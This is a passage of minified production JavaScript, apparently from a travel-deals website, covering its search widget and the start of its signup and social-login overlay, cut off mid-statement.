.reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var p={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(p)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var 